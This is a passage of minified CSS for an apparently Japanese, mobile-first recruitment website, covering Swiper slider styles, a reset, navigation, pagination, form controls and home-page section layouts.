!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev,.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}.js-fixed:not(.hoge)>.js-fixed_img{display:none}.js-fixed>.js-fixed_img{position:fixed;left:0;top:0;height:100vh;z-index:0;-o-object-fit:cover;object-fit:cover;width:100%}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}img{vertical-align:top;font-size:0;line-height:0}html{font-size:62.5%}body{color:#fff;font-size:1.6em;font-family:"Noto Sans JP",sans-serif;font-weight:300;font-feature-settings:"palt" on;-webkit-font-smoothing:antialiased;line-height:1.625;background:#f8f8f8;height:100%;position:relative;-webkit-text-size-adjust:100%}button,input,select,textarea{color:#fff;font-size:1em;outline:none}input,button{border:none;background:none}input[type=button],input[type=submit],button{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}audio,canvas,img,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}label,select,input[type=submit]{cursor:pointer}*,*:before,*:after{box-sizing:border-box}a:hover img.over{opacity:.8;filter:alpha(opacity=80);cursor:pointer}em{color:#50aee2;font-weight:bold;font-style:normal}img,svg{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:bottom}address{font-style:normal}.btn{background-color:#50aee2;border-radius:16px;display:flex;align-items:center;justify-content:center;color:#fff;font-family:"Tenor Sans",sans-serif;width:228px;height:47px;position:relative;margin:25px auto 0}.btn .icon{fill:#fff;width:14px;height:14px;position:absolute;top:50%;right:26px;transform:translateY(-50%)}.btn-more{display:block;font-family:"Tenor Sans",sans-serif;font-size:1.4rem;position:relative;width:123px}.btn-more::after{content:"";background-image:url(../img/common/btn-more_angle.svg);background-size:cover;background-position:center;background-repeat:no-repeat;width:34px;height:8px;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn-more.--w::after{background-image:url(../img/common/btn-more_angle-w.svg)}.ttl-page{background-image:url(../img/common/head_bg.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;height:261px;padding-bottom:70px;text-align:center;display:flex;flex-direction:column;justify-content:flex-end;align-items:center;gap:7px}.ttl-page__ja{font-family:"Noto Serif JP",serif;font-size:3rem;line-height:1.3;font-weight:300}.ttl-page__en{color:#8ed7ff;font-family:"Tenor Sans",sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.8px}.sec-ttl{text-align:center;margin-bottom:25px}.sec-ttl__en{color:#1e2e4b;font-family:"Tenor Sans",sans-serif;font-weight:400;font-size:6rem;line-height:1}.sec-ttl__ja{display:block;font-family:"Noto Serif JP",serif;color:#fff;font-size:3rem;line-height:1;letter-spacing:.6px;font-weight:300;margin-top:-25px}.sec-ttl__ja.mt-0{margin-top:0}.sec-sub{font-size:2.4rem;line-height:1.5;text-align:center}.sec-text{font-size:1.7rem;line-height:1.9;text-align:center;margin-top:25px}.sec-text:first-of-type{margin-top:45px}.sec-main{border-radius:0 0 66px 66px;padding:0 0 80px}.wp-pagenavi{margin:50px 0 0;font-size:1.5rem;text-align:center;font-family:"Noto Sans JP",sans-serif;font-weight:400}.wp-pagenavi>*{margin:3px !important;display:inline-block;vertical-align:middle}.wp-pagenavi .pages{display:none}.wp-pagenavi .page,.wp-pagenavi .current,.wp-pagenavi .first,.wp-pagenavi .last,.wp-pagenavi .previouspostslink,.wp-pagenavi .nextpostslink{min-width:40px;display:inline-block;height:40px;text-align:center;color:#fff;font-weight:400;line-height:40px;border:1px solid rgba(255,255,255,.2);border-radius:3px;padding:0 .5em;vertical-align:middle}.pagination-circle .wp-pagenavi .page,.pagination-circle .wp-pagenavi .current,.pagination-circle .wp-pagenavi .first,.pagination-circle .wp-pagenavi .last,.pagination-circle .wp-pagenavi .previouspostslink,.pagination-circle .wp-pagenavi .nextpostslink{border-radius:30px}.wp-pagenavi span.current{font-weight:500 !important;background:#1a3c61;border-color:#1a3c61}.wp-pagenavi .extend{width:30px;height:10px;line-height:1;padding:0;margin:0;border:none}.wp-pagenavi .page,.wp-pagenavi .first,.wp-pagenavi .last,.wp-pagenavi .previouspostslink,.wp-pagenavi .nextpostslink{transition:all 0.3s;transition-timing-function:cubic-bezier(0.165, 0.84, 0.44, 1)}.no-touchevents .wp-pagenavi .page:hover,.no-touchevents .wp-pagenavi .first:hover,.no-touchevents .wp-pagenavi .last:hover,.no-touchevents .wp-pagenavi .previouspostslink:hover,.no-touchevents .wp-pagenavi .nextpostslink:hover{color:#fff;background:#50aee2;border-color:#50aee2}.wp-pagenavi .first,.wp-pagenavi .last,.wp-pagenavi .previouspostslink,.wp-pagenavi .nextpostslink{font-size:1.6rem;font-family:"Noto Serif JP",serif;width:auto;padding-left:.75em;padding-right:.75em}.control-check{position:absolute;visibility:hidden}.control-check+label{padding:0 0 0 28px;position:relative}.control-check+label:before{border:1px solid #ccc;border-radius:2px;content:"";display:inline-block;width:20px;height:20px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.control-check:checked+label:before{background-color:#50aee2;border:none}.control-check:checked+label:after{content:"";display:block;position:absolute;top:50%;left:6px;transform:translateY(-50%);width:8px;height:5px;border-left:2px solid #fff;border-bottom:2px solid #fff;transform:rotate(-45deg);margin-top:-4px}.control-radio{position:absolute;visibility:hidden}.control-radio+label{padding:0 0 0 28px;position:relative}.control-radio+label:before{border:1px solid #ccc;border-radius:100%;content:"";display:inline-block;width:20px;height:20px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.control-radio:checked+label:before{background-color:#fff;border:1px solid #50aee2}.control-radio:checked+label:after{border-radius:100%;content:"";display:block;position:absolute;top:50%;left:5px;transform:translateY(-50%);width:10px;height:10px;background-color:#50aee2}.control-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid rgba(255,255,255,.2);border-radius:3px;font-family:"Noto Serif JP",serif;font-size:1.5rem;line-height:1;padding:15px 10px;width:100%}.control-select__wrap{margin-top:10px;position:relative}.control-select__wrap:after{border-right:1px solid #000;border-top:1px solid #000;content:"";position:absolute;top:50%;right:15px;width:6px;height:6px;transform:translateY(-50%) rotate(135deg);margin-top:-1px}.control-select__wrap:first-of-type{margin-top:0}.pager{margin-top:50px;display:flex;flex-wrap:wrap;gap:12px}.pager__prev,.pager__back,.pager__next{flex:1;text-align:center;font-size:1.3rem;font-weight:400;line-height:1.1}.pager__prev a,.pager__back a,.pager__next a{align-items:center;display:flex;justify-content:center;height:60px}.pager__back{order:2;flex-basis:100%;max-width:100%;border-radius:3px;border:1px solid rgba(255,255,255,.2);font-size:1.5rem}.pager__back a:before{content:"";background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2011.9%2011.9%22%3E%3Cpath%20d%3D%22M6%200a6%206%200%20106%206%206%206%200%2000-6-6zM5%208V4l3.6%202z%22%20fill%3D%22%2350AEE2%22%2F%3E%3C%2Fsvg%3E);background-repeat:no-repeat;background-position:50% 50%;background-size:contain;display:inline-block;width:10px;height:10px;margin-right:10px}.pager__prev,.pager__next{border-radius:3px;border:1px solid rgba(255,255,255,.2)}.pager__prev a:before,.pager__next a:after{content:"";width:13px;height:13px;display:inline-block;background-size:contain;background-repeat:no-repeat;margin:8px 0 0}.pager__prev a:before{background-image:url("../img/common/next.png");margin-right:20px;transform:scale(-1, 1)}.pager__back a:before{background-image:url("../img/common/back.png");height:18px;width:18px;margin-right:10px}.pager__next a:after{background-image:url("../img/common/next.png");margin-left:20px}.wp-block-image:not(:first-child){margin-top:35px}.wp-block-image:not(:last-child){margin-bottom:35px}.wp_content,.post-format{line-height:1.75;font-size:1.6rem}.wp_content *,.post-format *{font-size:1.5rem}.wp_content h2,.post-format h2{font-size:2rem;font-weight:400;line-height:1.5;margin:20px 0}.wp_content h3,.post-format h3{margin:20px 0;font-size:1.8rem;font-weight:400;line-height:1.5;position:relative}.wp_content h4,.post-format h4{font-size:1.7rem;font-weight:400;margin:20px 0;line-height:1.5}.wp_content p,.post-format p{margin:20px 0}.wp_content a,.post-format a{color:#50aee2}.no-touchevents .wp_content a:hover,.no-touchevents .post-format a:hover{text-decoration:underline}.wp_content ul,.post-format ul{list-style:disc;padding-left:40px;margin:20px 0}.wp_content ul ul,.post-format ul ul{list-style:circle;margin:0}.wp_content ul ul ul,.post-format ul ul ul{list-style:square}.wp_content ol,.post-format ol{list-style:decimal;padding-left:40px;margin:20px 0}.wp_content ol ol,.post-format ol ol{margin:0}.wp_content blockquote,.post-format blockquote{padding:30px;margin:20px 0;position:relative;background-color:#f6f6f8;line-height:1.75}.wp_content blockquote *,.post-format blockquote *{position:relative;z-index:2}.wp_content blockquote *:first-child,.post-format blockquote *:first-child{margin-top:0}.wp_content blockquote *:last-child,.post-format blockquote *:last-child{margin-bottom:0}.wp_content table,.post-format table{width:100%;margin:20px 0}.wp_content table th,.wp_content table td,.post-format table th,.post-format table td{padding:1em;border:1px solid rgba(255,255,255,.2);border-left:none;border-right:none}.wp_content table th:first-child,.wp_content table td:first-child,.post-format table th:first-child,.post-format table td:first-child{background-color:#f8f8f8}.wp_content img,.post-format img{border-radius:2px;width:100%}.wp-caption{max-width:100%}.container{padding:0 16px;position:relative}.content-row{position:relative;z-index:2}.content-main{background-color:#08090a;flex:0 1 375px;max-width:375px;position:relative;margin:0 auto}.content-main.bg-brown{background-color:#211815}@media screen and (max-width: 500px){.content-main{max-width:100%}}.side{position:sticky;top:30px}.pc-container{background-image:url(../img/common/container_bg.jpg);background-size:cover;background-position:top;background-repeat:no-repeat;background-attachment:fixed;min-height:100vh;position:relative}.header{background-color:#f8f8f8;z-index:100;position:relative;font-family:"Noto Serif JP",serif}.header-brand__logo{display:flex;width:120px}.header-container{position:fixed;top:0;left:50%;transform:translateX(-50%);z-index:1001;display:flex;justify-content:space-between;align-items:center;height:70px;width:100%;max-width:375px;padding:0 20px;background:linear-gradient(180deg, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0) 100%)}.header-fixlogo{position:fixed;top:50px;left:50px;width:150px}@media(max-width: 1000px){.header-fixlogo{display:none}}.header-fixbnr{display:block;position:fixed;bottom:50px;right:50px;width:214px}@media(max-width: 1000px){.header-fixbnr{display:none}}.header__burger{padding:0;width:70px;height:70px;color:#fff;z-index:1010}.header__burger__bar{position:relative;margin-top:8px;margin-right:auto;margin-bottom:8px;margin-left:auto;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.header__burger__bar,.header__burger__bar::before,.header__burger__bar::after{display:block;width:50px;height:1px;background-color:#fff;outline:1px solid transparent;transition-duration:.3s;transition-property:background-color,transform;-webkit-transition-property:background-color,-webkit-transform;-moz-transition-property:background-color,-moz-transform;-o-transition-property:background-color,-o-transform;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.header__burger__bar::before,.header__burger__bar::after{position:absolute;content:""}.header__burger__bar::before{top:-8px}.header__burger__bar::after{top:8px}.gnav-active .header__burger .header__burger__bar{position:relative;margin-top:8px;margin-right:auto;margin-bottom:8px;margin-left:auto;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.gnav-active .header__burger .header__burger__bar,.gnav-active .header__burger .header__burger__bar::before,.gnav-active .header__burger .header__burger__bar::after{display:block;width:50px;height:1px;background-color:#fff;outline:1px solid transparent;transition-duration:.3s;transition-property:background-color,transform;-webkit-transition-property:background-color,-webkit-transform;-moz-transition-property:background-color,-moz-transform;-o-transition-property:background-color,-o-transform;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.gnav-active .header__burger .header__burger__bar::before,.gnav-active .header__burger .header__burger__bar::after{position:absolute;content:""}.gnav-active .header__burger .header__burger__bar::before{top:-8px}.gnav-active .header__burger .header__burger__bar::after{top:8px}.gnav-active .header__burger .header__burger__bar{background-color:transparent}.gnav-active .header__burger .header__burger__bar::before,.gnav-active .header__burger .header__burger__bar::after{background-color:#fff}.gnav-active .header__burger .header__burger__bar::before{transform:translateY(8px) rotate(25deg)}.gnav-active .header__burger .header__burger__bar::after{transform:translateY(-8px) rotate(-25deg)}.footer{padding-top:60px;padding-bottom:145px}.footer-logo{display:flex;width:220px}.footer-logo img{width:100%}.footer-recruit{display:grid;gap:10px;margin-top:30px}.footer-recruit__item{background-size:cover;background-position:center;background-repeat:no-repeat;border-radius:2px;position:relative;width:100%}.footer-recruit__item::before{content:"";display:block;padding-top:38%}.footer-recruit__item__ttl{font-family:"Noto Serif JP",serif;font-size:2rem;letter-spacing:.4px;position:absolute;bottom:10px;left:12px;display:flex;align-items:center;gap:10px}.footer-recruit__item__ttl::after{content:"";width:0;height:0;border-style:solid;border-top:3px solid transparent;border-bottom:3px solid transparent;border-left:4px solid #fff;border-right:0}.footer-info{display:grid;gap:12px;margin-top:30px}.footer-info__item{font-size:1.4rem}.footer-copyright{margin-top:30px}.footer-copyright__text{color:rgba(255,255,255,.6);font-size:10px}.footer-fixed{position:fixed;bottom:0;left:50%;transform:translateX(-50%);z-index:999;display:grid;grid-template-columns:1fr 1fr;gap:14px;width:100%;max-width:375px;padding:20px 30px;background:linear-gradient(0deg, rgba(8, 9, 10, 0.4) 0%, rgba(8, 9, 10, 0) 100%);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px)}.gnav{background-size:cover;background-position:center;background-repeat:no-repeat;position:fixed;right:auto;top:0;width:375px;max-height:100vh;min-height:100vh;overflow:auto;-webkit-overflow-scrolling:touch;background-color:#08090a;z-index:1000;visibility:hidden;opacity:0;transition:all 0.3s;transition-timing-function:cubic-bezier(0.165, 0.84, 0.44, 1)}.gnav-active .gnav{visibility:visible;opacity:1}.gnav .container{padding:0 16px 80px}.gnav__brand{padding:40px 0 0 10px}.gnav__container{border-top:1px solid rgba(255,255,255,.4);margin-top:120px}.gnav__group{border-bottom:1px solid rgba(255,255,255,.4);position:relative;width:100%}.gnav__item{display:flex;align-items:center;justify-content:space-between;padding:20px 10px 20px 0;position:relative}.gnav__item::after{content:"";width:0;height:0;border-style:solid;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:6px solid #fff;border-right:0}.gnav__item.gnav__parent::after{content:none}.gnav__children .gnav__item{padding:3px 10px 3px 0}.gnav__ttl{display:flex;align-items:center;gap:20px;line-height:1;font-size:1.8rem}.gnav__ttl__en{font-family:"Tenor Sans",sans-serif;font-size:1.2rem}.gnav__children{display:grid;gap:7px;padding-bottom:10px}.gnav__info{display:grid;gap:10px;margin-top:40px}.gnav__info__item{display:flex;align-items:center;gap:10px;font-size:1.4rem;padding-left:5px}.gnav__info__item::before{content:"";width:0;height:0;border-style:solid;border-top:3px solid transparent;border-bottom:3px solid transparent;border-left:4px solid #fff;border-right:0}.gnav__line{display:flex;width:214px;margin-top:40px}.breadcrumb{overflow:auto;-webkit-overflow-scrolling:touch}.breadcrumb-wrap{display:flex;align-items:center}.breadcrumb-wrap li{display:flex;align-items:center}.breadcrumb-wrap li::before{content:"/";color:#828282;font-size:1.2rem}.breadcrumb-wrap li.--home{color:#50aee2}.breadcrumb-wrap li.--home .breadcrumb-item{padding-left:0}.breadcrumb-wrap li.--home::before{display:none}.breadcrumb-wrap li:last-child .breadcrumb-item{color:#fff}.breadcrumb-item{color:#828282;display:block;font-size:1.3rem;white-space:nowrap;line-height:1.7;margin:0 10px 0 0;padding:10px 0 10px 10px;position:relative}.breadcrumb a.breadcrumb-item{transition:all 0.3s;transition-timing-function:cubic-bezier(0.165, 0.84, 0.44, 1)}.no-touchevents .breadcrumb a.breadcrumb-item:hover{color:#50aee2}.side-brand{display:flex;width:164px;margin:0 auto}.side-online{display:flex;width:170px;margin:55px auto 0}.side-menu__item{font-family:"Tenor Sans",sans-serif;letter-spacing:.64px;display:block;text-align:center;margin-top:24px}.side-menu__item:first-child{margin-top:46px}.side-insta{display:flex;width:21px;height:21px;margin:70px auto 0}.side-insta .icon{fill:#50aee2}a{color:inherit;text-decoration:none;transition:all .6s}.no-touchevents a:hover{opacity:.7}a[href^="tel:"]{pointer-events:none}.pc-none{display:none}.mb-10{margin-bottom:10px !important}.mt-10{margin-top:10px !important}.mb-20{margin-bottom:20px !important}.mt-20{margin-top:20px !important}.mb-30{margin-bottom:30px !important}.mt-30{margin-top:30px !important}.mb-40{margin-bottom:40px !important}.mt-40{margin-top:40px !important}.mb-50{margin-bottom:50px !important}.mt-50{margin-top:50px !important}.mb-60{margin-bottom:60px !important}.mt-60{margin-top:60px !important}.mb-70{margin-bottom:70px !important}.mt-70{margin-top:70px !important}.mb-80{margin-bottom:80px !important}.mt-80{margin-top:80px !important}.mb-90{margin-bottom:90px !important}.mt-90{margin-top:90px !important}.fz-pc-10{font-size:10px !important}.fz-pc-11{font-size:11px !important}.fz-pc-12{font-size:12px !important}.fz-pc-13{font-size:13px !important}.fz-pc-14{font-size:14px !important}.fz-pc-15{font-size:15px !important}.fz-pc-16{font-size:16px !important}.fz-pc-17{font-size:17px !important}.fz-pc-18{font-size:18px !important}.fz-pc-19{font-size:19px !important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(255,255,255,0)}.no-touchevents .stretched-link:hover:after{background-color:rgba(255,255,255,.25)}#root{background-color:#ccc}.to-top{background-color:#50aee2;border-radius:100%;display:block;position:fixed;bottom:3%;right:3%;visibility:hidden;opacity:0;height:50px;width:50px;z-index:9999;transition:all .5s ease;transform:translateY(100px)}.no-touchevents .to-top:hover{opacity:.65}.to-top:after{border-right:1px solid #fff;border-top:1px solid #fff;content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;transform:translate(-50%, -50%) rotate(-45deg);margin-top:3px}.to-top.active{visibility:visible;opacity:1;transform:translateY(0)}.page-bg{background-image:url(../img/common/page_bg.png);background-size:100% 1846px;background-position:top center;background-repeat:no-repeat;padding-bottom:50px}img{width:100%}.toggle{cursor:pointer;position:relative}.toggle:after{content:"+";display:flex;justify-content:center;width:34px;height:34px;border:1px solid rgba(22,67,102,.2);border-radius:50%;position:absolute;top:50%;right:0;transform:translateY(-50%);font-size:2.2rem;line-height:28.5px}.toggle.active:after{content:"-";font-size:3rem;line-height:23px}.text{font-size:1.4rem;line-height:1.8;margin-top:10px}.text-color{color:#50aee2;font-weight:400}.text-bold{font-weight:500}.text-uline{text-decoration:underline;font-weight:500}.text-grad{display:inline-block;background:linear-gradient(263deg, rgba(80, 174, 226, 0.4) 3.31%, rgba(15, 77, 112, 0.4) 98.93%);color:#50aee2;font-weight:400;padding:0 5px;margin:0 3px}.text-grad.ml-0{margin-left:0}.home-mv{position:relative}.home-mv::before{content:"";display:block;padding-top:177%}.home-mv::after{content:"";background:linear-gradient(180deg, rgba(36, 75, 115, 0) 39.28%, #08090a 99.96%);position:absolute;bottom:-1px;left:0;width:100%;height:100%}.home-mv__logo{width:155px;position:absolute;top:212px;left:50%;transform:translateX(-50%);z-index:2}.home-mv__movie video{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.home-about{background-size:cover;background-position:center;background-repeat:no-repeat;padding:30px 0 60px}.home-about .sec-ttl{text-align:left}.home-about .sec-ttl__en{display:block;text-align:center}.home-about .sec-ttl__ja{line-height:1.5}.home-about__slider{pointer-events:none;margin-top:40px}.home-about__slider .swiper-wrapper{transition-timing-function:linear}.home-about__slider .swiper-slide{width:186px}.home-about__banner{display:flex;border-radius:2px;margin-top:40px;overflow:hidden}.home-features{background:linear-gradient(180deg, rgba(10, 29, 58, 0) 50.94%, rgba(40, 141, 199, 0.6) 100%),radial-gradient(81.88% 21.05% at 47.6% 8.32%, rgba(214, 234, 255, 0.5) 0%, rgba(63, 146, 228, 0.5) 35%, rgba(35, 81, 126, 0.5) 70%, rgba(9, 35, 68, 0.5) 100%),linear-gradient(180deg, #0a1d3a 50.94%, #288dc7 100%);padding:50px 0 60px}.home-features .sec-ttl__en{color:rgba(24,60,101,.8)}.home-features__image{padding:0 10px}.home-features__point{display:grid;gap:40px;margin-top:50px}.home-features__point__item__head{background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;margin-bottom:20px}.home-features__point__item__head::before{content:"";display:block;padding-top:49.85%}.home-features__point__item__ttl{font-size:2rem;font-weight:400;font-family:"Noto Serif JP",serif;position:absolute;bottom:0;left:20px}.home-features__point__item__content{padding:0 16px}.home-features__point__message{background-size:cover;background-position:center;background-repeat:no-repeat;position:relative}.home-features__point__message::before{content:"";display:block;padding-top:85.4%}.home-features__point__message__inner{position:absolute;width:100%;height:auto;top:50%;transform:translateY(-50%);left:0;padding:0 40px;display:grid;gap:12px}.home-features__point__message__text{font-size:1.7rem;font-family:"Noto Serif JP",serif;line-height:1.75}.home-features__point__message__text span{background-color:#fff;color:#0e426e;font-weight:400;padding:0 5px}.home-difference{background:linear-gradient(180deg, #0d426e 0%, #174366 100%);padding:50px 0 60px}.home-difference .sec-ttl__en{color:#032f52}.home-difference__table{margin-top:35px}.home-difference .crew-contact{margin-top:40px}.home-merit{background:radial-gradient(79.4% 8.32% at 50.13% 4.37%, rgba(218, 244, 255, 0.6) 0%, rgba(63, 146, 228, 0.6) 54.9%, rgba(35, 81, 126, 0.6) 77.88%, rgba(8, 9, 10, 0.6) 100%);padding:50px 0 60px}.home-merit .sec-ttl__en{color:rgba(26,57,89,.4)}.home-merit__sec{position:relative;margin-bottom:60px}.home-merit__sec::before{content:"";background-image:url(../img/home/merit_bg01.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;position:absolute;top:0;left:0;width:100%;height:280px}.home-merit__sec.--merit02::before{background-image:url(../img/home/merit_bg02.jpg)}.home-merit__sec__ttl{font-family:"Noto Serif JP",serif;padding-top:50px}.home-merit__sec__ttl__en{font-size:1.3rem}.home-merit__sec__ttl__ja{font-weight:400;font-size:2.6rem}.home-merit__sec__item{border-radius:4px;color:#123153;margin-top:16px;overflow:hidden}.home-merit__sec__item__head{background:linear-gradient(103deg, #164366 10.02%, #275888 64.85%),linear-gradient(0deg, #fff 0%, #fff 100%),#123153;color:#fff;font-family:"Noto Serif JP",serif;font-size:2rem;line-height:1.6;font-weight:400;padding:20px;overflow:hidden}.home-merit__sec__item__head::after{color:#fff;border-color:#5f89b1;right:20px}.home-merit__sec__item__head::before{content:"";background-image:url(../img/home/merit_deco.svg);background-size:contain;background-position:center;background-repeat:no-repeat;width:283px;height:67px;position:absolute;top:20px;left:4px}.home-merit__sec__item__inner{display:none;padding:20px;background:#e4eaf5}.home-merit__sec__item img{margin-top:16px}.home-message{background-image:url(../img/home/message_bg.png);background-size:100% 1071px;background-position:top center;background-repeat:no-repeat;padding:60px 0}.home-message .sec-ttl{text-align:left}.home-message .sec-ttl__ja{margin-top:0;position:relative;z-index:2}.home-message .sec-ttl__en{display:block;margin-top:-20px}.home-message__head{position:relative}.home-message__image{width:218px;border-radius:4px;overflow:hidden}.home-message__catch{position:absolute;top:0;right:0;-ms-writing-mode:tb-rl;writing-mode:vertical-rl}.home-message__catch__lg{font-family:"Noto Serif JP",serif;font-size:2.8rem;font-weight:400;letter-spacing:3px}.home-message__catch__sm{position:relative;padding-top:50px;letter-spacing:2px;font-size:1.4rem}.home-message__catch__sm::before{content:"";width:1px;height:42px;background-color:#fff;position:absolute;top:0;left:50%;transform:translateX(-50%)}.home-message__sec{padding-top:35px;position:relative}.home-message__sec:not(:first-child){margin-top:40px;border-top:1px solid rgba(255,255,255,.3)}.home-message__sec:not(:first-child)::before{content:"";display:block;width:16px;height:1px;background-color:#50aee2;position:absolute;top:-1px;left:0}.home-message__sec__ttl{font-family:"Noto Serif JP",serif;font-size:2.2rem;font-weight:400}.home-message__sec .text{margin-top:20px}.home-message__sec__list{display:grid;gap:20px;margin-top:30px;border-left:1px solid #50aee2;padding-left:10px}.home-message__sec__list li{display:grid;grid-template-columns:24px 1fr;gap:10px;align-items:center;font-size:1.4rem}.home-message__name{font-family:"Noto Serif JP",serif;text-align:right;margin-top:40px}.home-message__btn{display:block;margin:20px 0 0 auto;width:110px}.home-blog{background-size:cover;background-position:top center;background-repeat:no-repeat;padding:60px 0 30px}.home-blog .sec-ttl{margin-bottom:15px}.home-blog__desc{color:rgba(255,255,255,.8);font-size:1.4rem;text-align:center}.home-blog__btn{border-radius:2px;background:#142441;display:flex;align-items:center;justify-content:center;width:126px;height:37px;margin:15px auto 0;font-size:1.3rem;position:relative}.home-blog__btn::after{content:"";width:0;height:0;border-style:solid;border-top:3px solid transparent;border-bottom:3px solid transparent;border-left:5px solid #fff;border-right:0;position:absolute;top:50%;right:15px;transform:translateY(-50%)}.home-blog__banner{display:block;margin-top:45%}.home-faq{padding:45px 0}.home-faq__ttl{border-bottom:1px solid rgba(255,255,255,.3);font-size:2rem;font-weight:400;font-family:"Noto Serif 